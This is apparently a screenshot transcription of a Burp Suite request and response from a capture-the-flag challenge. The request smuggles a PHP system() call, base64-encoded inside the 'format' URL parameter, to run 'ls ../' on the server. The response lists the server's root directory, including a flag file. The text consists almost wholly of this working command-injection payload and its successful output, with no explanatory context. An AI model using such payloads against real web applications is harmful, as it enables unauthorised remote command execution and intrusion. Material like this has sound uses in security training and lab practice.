 Request
Pretty Raw \n Actions
1 GET /?format=${system(base64_decode(<@base64>ls ../<@/base64>))} HTTP/1.1
2 Host: 138.68.182.108:31679
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://138.68.182.108:31679/?format=r
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 May 2021 09:45:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1863
7
8 bin
9 boot
10 dev
11 entrypoint.sh
12 etc
13 flagXGYLX
14 home
15 lib